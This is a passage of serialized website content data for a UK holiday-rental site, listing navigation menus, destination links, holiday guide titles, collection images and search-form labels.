Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false},{"id":"Saved list - Hoseasons","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Hoseasons","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login Dropdown (Hoseasons)","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Text","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login (Hoseasons)","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-05-21T06:41:59.193Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"displayFor":"Logged out"},{"id":"Logout Dropdown (Hoseasons)","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Hoseasons mobile menu","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in (Hoseasons)","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"subMenu":[{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest login (Hoseasons)","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/account/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out (Hoseasons)","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Explore (Hoseasons)","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Explore Title (Hoseasons)","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Explore","openInNew":false},"highlight":false,"subMenu":[{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Lodges (Hoseasons)","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Lodges","href":"/lodges","openInNew":false},"highlight":false},{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Holiday Parks (Hoseasons)","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false},"highlight":false},{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Boats (Hoseasons)","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Boats","href":"/boat-holidays","openInNew":false},"highlight":false},{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cottages (Hoseasons)","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cottages","href":"/cottages","openInNew":false},"highlight":false}]},{"id":"Mega menu HOS Inspiration HOS","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration HOS","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"7LvH8NtntraDfqGWdxm4Re","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Latest holiday guides","links":[{"id":"year round hot tub lodges","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false},{"id":"Christmas markets","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false},{"id":"best place to spend Christmas","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false},{"id":"Autumn leaves UK","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false},{"id":"October half-term","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false},{"id":"Big dog guide","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false},{"id":"Best budget-friendly family hotspots","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false},{"id":"Travelling with dogs","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false},{"id":"Best places to stay for UK theme parks","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false},{"id":"10 of the best wellness retreats in the UK","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"},"rightPane":{"id":"D87epdtDVFFBsu3V37dkN","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Holiday collections","imageOrLink":[{"id":"67RWFiR5oY0MqqsgnJhSWi","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg"},{"id":"3MzuIOADR6K59DGkfBHwfq","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":"https://images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg"},{"id":"5ND0964xf7U8jYxdwOLmCN","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg"},{"id":"3RAJ6yLucb77HdCudQNuID","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg"},{"id":"7awzHTmW70LSlnliBcEET","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg"},{"id":"3P3F1YRCQAuEj5Caq8HjdJ","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":"https://images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg"}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}},{"id":"Mega menu Destinations HOS","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Destinations mega menu HOS","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu destinations HOS","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"6izyTu2lnPKokgDJqn83tJ","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore our destinations","links":[{"id":"England mega menu HOS","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false},{"id":"Scotland mega menu HOS","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false},{"id":"Wales mega menu HOS","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}]},"rightPane":{"id":"2UBWXYIMouDov6VNZUaEE6","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most popular destinations","imageOrLink":[{"id":"Sl1Cjih2hiyf5sECjFgXS","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"},{"id":"3tVABPg62fgqM4ZQ2LF8Nc","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"},{"id":"1N0ZgR5I4GjPGx1n1TQsd2","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"},{"id":"3VIePnCnPhwe7YSYGBlCGV","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"},{"id":"7oIeFBNVKZNhZ67jqdJIip","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"},{"id":"6tNIWyJ6lNNk6cpwB82q0o","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},{"id":"5EHteCI0i9Atrv5kdJXRS3","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"},{"id":"6xP6EVNzm9joYbwsq4LhY8","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"},{"id":"6lllr48pEkFiYD99VvvYFK","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"},{"id":"4Go7nXzhO3iq9Tl32ZD1Tq","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"},{"id":"2TFpOk0wK60EgIn6fyPSSR","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"},{"id":"3CeF5BWYl5C5qCoHqWrEmL","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"},{"id":"9W12fViTSD267t5dxWz8t","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"},{"id":"6ZMoKmgo2R52mwyxdixhzo","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"},{"id":"4aLUfRi8CRNn1DGS054fX2","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"},{"id":"76ENePqm9bxI2IqBrL3Ch4","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"},{"id":"A9j6aDAvLbuugEL0lpLU8","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"},{"id":"1LFLAysjzpETtyLHiBLdYq","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support HOS","createdAt":"2025-05-20T11:49:08.783Z","updatedAt":"2025-05-20T11:49:08.783Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support","createdAt":"2025-05-20T11:49:08.799Z","updatedAt":"2025-05-20T11:49:08.799Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help (Hoseasons)","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"/contact-us","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"5PkTcQk40oMhIh4vYvFXap","createdAt":"2025-11-18T15:04:25.326Z","updatedAt":"2025-12-05T13:48:22.363Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Hoseasons"},"searchForm":{"id":"hoseasons frontpage Searchform","createdAt":"2022-08-11T09:42:28.212Z","updatedAt":"2024-07-23T09:22:03.798Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back","allOfPrefix":"All of"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and 